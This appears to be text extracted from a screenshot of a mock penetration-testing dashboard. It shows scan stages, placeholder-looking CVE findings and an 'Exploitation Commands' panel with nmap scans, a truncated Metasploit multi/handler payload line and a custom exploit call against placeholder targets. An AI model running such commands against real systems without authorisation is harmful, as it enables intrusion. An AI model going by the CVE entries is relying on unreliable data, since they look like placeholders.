 CyberShield Pro
Dashboard
AI Threat Intel
Penetration Testing
Red Team Ops
ML Analytics
Cloud Security
Digital Forensics
Security Analyst
Automated Penetration Testing Suite
Home / Automated Penetration Testing Suite
THREAT LEVEL: HIGH
Last updated: 7/21/2025, 7:58:08 PM
Automated Penetration Testing Suite
Start Scan
View Reports
1
OSINT Gathering
Completed
2
Network Discovery
Completed
3
Vulnerability Scanning
In Progress
4
Exploitation
Pending
5
Post-Exploitation
Pending
Vulnerability Findings
CRITICAL Remote Code Execution
CVE-2024-1234
CVSS: 9.8
HIGH Authentication Bypass
CVE-2024-4567
CVSS: 7.9
MEDIUM Cross-Site Scripting
CVE-2024-3456
CVSS: 6.2
Exploitation Commands
# Automated Exploitation Script
#!/bin/bash
nmap -sS -O -A target_network/24
nmap --script vuln target_ip
msfconsole -q -x "\nuse exploit/multi/handler\nset PAYLOAD windows/m
python3 custom_exploit.py --target target_ip --port 80